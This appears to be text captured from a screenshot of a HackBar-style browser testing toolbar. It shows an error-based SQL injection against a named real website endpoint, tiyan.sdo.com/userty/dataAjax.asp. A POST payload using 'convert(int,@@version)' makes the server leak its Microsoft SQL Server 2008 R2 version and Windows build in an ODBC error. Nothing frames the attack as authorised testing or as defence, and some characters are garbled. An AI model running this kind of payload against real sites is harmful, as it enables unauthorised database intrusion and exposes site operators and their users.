 http://tiyan.s...y/dataAjax.asp
tiyan.sdo.com/userty/dataAjax.asp
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
tiyan.sdo.com/userty/dataAjax.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Bigtype=convert(int,@@version)&Content=aaaa&PTAccount=123&title=Mr.
Microsoft OLE DB Provider for ODBC Drivers ���� '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server] nvarchar 'Microsoft SQL Server 2008 R2
(RTM) - 10.50.1617.0 (Intel X86) Apr 22 2011 11:57:00 Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2) '
int
/userty/dataAjax.asp���� 71